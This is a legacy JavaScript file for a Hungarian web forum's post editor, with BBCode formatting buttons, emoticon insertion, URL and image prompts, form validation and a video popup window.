s_help = "Betűszín: [color=red]text[/color] \(a \"color=#FF0000 is használható\)";
f_help = "Betűméret: [size=x-small]kis szöveg[/size]";

// Define the bbCode tags
bbcode = new Array();
bbtags = new Array('[b]','[/b]','[d]','[/d]','[a]','[/a]','[quote]','[/quote]','[code]','[/code]','[list]','[/list]','[list=]','[/list]','[img]','[/img]','[url]','[/url]');
imageTag = false;

// Shows the help messages in the helpline window
function helpline(help) {
	document.post.helpbox.value = eval(help + "_help");
}

function bongeszo() {
    if (window.opera) {
        alert("Opera böngészővel nem biztos, hogy megjelennek az új üzenetek! Ez esetben térj vissza Internet explorerből, vagy Mozilla firefoxból!");
    }
}

// Replacement for arrayname.length property
function getarraysize(thearray) {
	for (i = 0; i < thearray.length; i++) {
		if ((thearray[i] == "undefined") || (thearray[i] == "") || (thearray[i] == null))
			return i;
		}
	return thearray.length;
}

// Replacement for arrayname.push(value) not implemented in IE until version 5.5
// Appends element to the array
function arraypush(thearray,value) {
	thearray[ getarraysize(thearray) ] = value;
}

// Replacement for arrayname.pop() not implemented in IE until version 5.5
// Removes and returns the last element of an array
function arraypop(thearray) {
	thearraysize = getarraysize(thearray);
	retval = thearray[thearraysize - 1];
	delete thearray[thearraysize - 1];
	return retval;
}


function checkForm() {

	formErrors = false;

	if (document.post.message.value.length < 2) {
		formErrors = "Nem küldhetsz üres hozzászólást";
	}

	if (formErrors) {
		alert(formErrors);
		return false;
	} else {
        return true;
    }
}


function emoticon(text) {
	var txtarea = document.post.message;
	text = ' ' + text + ' ';
	if (txtarea.createTextRange && txtarea.caretPos) {
		var caretPos = txtarea.caretPos;
		caretPos.text = caretPos.text.charAt(caretPos.text.length - 1) == ' ' ? text + ' ' : text;
		txtarea.focus();
	} else {
		txtarea.value  += text;
		txtarea.focus();
	}
}

function bbfontstyle(bbopen, bbclose) {
	var txtarea = document.post.message;

	if ((clientVer >= 4) && is_ie && is_win) {
		theSelection = document.selection.createRange().text;
		if (!theSelection) {
			txtarea.value += bbopen + bbclose;
			txtarea.focus();
			return;
		}
		document.selection.createRange().text = bbopen + theSelection + bbclose;
		txtarea.focus();
		return;
	}
	else if (txtarea.selectionEnd && (txtarea.selectionEnd - txtarea.selectionStart > 0))
	{
		mozWrap(txtarea, bbopen, bbclose);
		return;
	}
	else
	{
		txtarea.value += bbopen + bbclose;
		txtarea.focus();
	}
	storeCaret(txtarea);
}


function bbstyle(bbnumber) {
	var txtarea = document.post.message;

	donotinsert = false;
	theSelection = false;
	bblast = 0;

	if (bbnumber == -1) { // Close all open tags & default button names
		while (bbcode[0]) {
			butnumber = arraypop(bbcode) - 1;
			txtarea.value += bbtags[butnumber + 1];
			buttext = eval('document.post.addbbcode' + butnumber + '.value');
			eval('document.post.addbbcode' + butnumber + '.value ="' + buttext.substr(0,(buttext.length - 1)) + '"');
		}
		imageTag = false; // All tags are closed including image tags :D
		txtarea.focus();
		return;
	}

	if ((clientVer >= 4) && is_ie && is_win)
	{
		theSelection = document.selection.createRange().text; // Get text selection
		if (theSelection) {
			// Add tags around selection
			document.selection.createRange().text = bbtags[bbnumber] + theSelection + bbtags[bbnumber+1];
			txtarea.focus();
			theSelection = '';
			return;
		}
	}
	else if (txtarea.selectionEnd && (txtarea.selectionEnd - txtarea.selectionStart > 0))
	{
		mozWrap(txtarea, bbtags[bbnumber], bbtags[bbnumber+1]);
		return;
	}

	// Find last occurance of an open tag the same as the one just clicked
	for (i = 0; i < bbcode.length; i++) {
		if (bbcode[i] == bbnumber+1) {
			bblast = i;
			donotinsert = true;
		}
	}

	if (donotinsert) {		// Close all open tags up to the one just clicked & default button names
		while (bbcode[bblast]) {
				butnumber = arraypop(bbcode) - 1;
				txtarea.value += bbtags[butnumber + 1];
				buttext = eval('document.post.addbbcode' + butnumber + '.value');
				eval('document.post.addbbcode' + butnumber + '.value ="' + buttext.substr(0,(buttext.length - 1)) + '"');
				imageTag = false;
			}
			txtarea.focus();
			return;
	} else { // Open tags

		if (imageTag && (bbnumber != 14)) {		// Close image tag before adding another
			txtarea.value += bbtags[15];
			lastValue = arraypop(bbcode) - 1;	// Remove the close image tag from the list
			document.post.addbbcode14.value = "Img";	// Return button back to normal state
			imageTag = false;
		}

		// Open tag
		txtarea.value += bbtags[bbnumber];
		if ((bbnumber == 14) && (imageTag == false)) imageTag = 1; // Check to stop additional tags after an unclosed image tag
		arraypush(bbcode,bbnumber+1);
		eval('document.post.addbbcode'+bbnumber+'.value += "*"');
		txtarea.focus();
		return;
	}
	storeCaret(txtarea);
}

// From http://www.massless.org/mozedit/
function mozWrap(txtarea, open, close)
{
	var selLength = txtarea.textLength;
	var selStart = txtarea.selectionStart;
	var selEnd = txtarea.selectionEnd;
	if (selEnd == 1 || selEnd == 2)
		selEnd = selLength;

	var s1 = (txtarea.value).substring(0,selStart);
	var s2 = (txtarea.value).substring(selStart, selEnd)
	var s3 = (txtarea.value).substring(selEnd, selLength);
	txtarea.value = s1 + open + s2 + close + s3;
	return;
}

// Insert at Claret position. Code from
// http://www.faqts.com/knowledge_base/view.phtml/aid/1052/fid/130
function storeCaret(textEl) {
	if (textEl.createTextRange) textEl.caretPos = document.selection.createRange().duplicate();
}


function urltag()
{

    var FoundErrors = '';
    var error_no_url        = "Hivatkozás (cím) megadása szükséges!";
	//var error_no_title      = "Cím megadása szükséges";
    var text_enter_url      = "Teljes címet adj meg a hivatkozásként";
	//var text_enter_url_name = "Honlap cím megadása";
    var enterURL   = prompt(text_enter_url, "http://");
    //var enterTITLE = prompt(text_enter_url_name, "My Webpage");
    
    if (!enterURL) {
        FoundErrors += " " + error_no_url;
    }
    /*if (!enterTITLE) {
        FoundErrors += " " + error_no_title;
    }*/
    
    if (FoundErrors) {
        alert("Error!"+FoundErrors);
        return;
    }
    
    //document.post.message.value  += "[URL="+enterURL+"]"+enterTITLE+"[/URL]";
    document.post.message.value  += " [URL]"+enterURL+"[/URL] ";
    document.post.message.focus();
    
}

function imgtag()
{

    var FoundErrors = '';
    var error_no_img        = "Hivatkozás (cím) megadása szükséges!";
	//var error_no_title      = "Cím megadása szükséges";
    var text_enter_img      = "Teljes címet adj meg a hivatkozásként";
	//var text_enter_url_name = "Honlap cím megadása";
    var enterIMG   = prompt(text_enter_img, "http://");
    //var enterTITLE = prompt(text_enter_url_name, "My Webpage");
    
    if (!enterIMG) {
        FoundErrors += " " + error_no_img;
    }
    /*if (!enterTITLE) {
        FoundErrors += " " + error_no_title;
    }*/
    
    if (FoundErrors) {
        alert("Error!"+FoundErrors);
        return;
    }
    
    //document.post.message.value  += "[URL="+enterURL+"]"+enterTITLE+"[/URL]";
    document.post.message.value  += " [IMG]"+enterIMG+"[/IMG] ";
    document.post.message.focus();
    
}

function schvid(vidke) {
			if (((navigator.appName!='Microsoft Internet Explorer') && (navigator.appName!='Netscape')) || (parseInt(navigator.appVersion)<4)) {
			}
			console=window.open('schvid.php?vid=' + vidke,'a','fullscreen=no,margin=0,border=0,toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=no,titlebar=no,width=400,height=300,left=1,top=1');
			console.focus();
}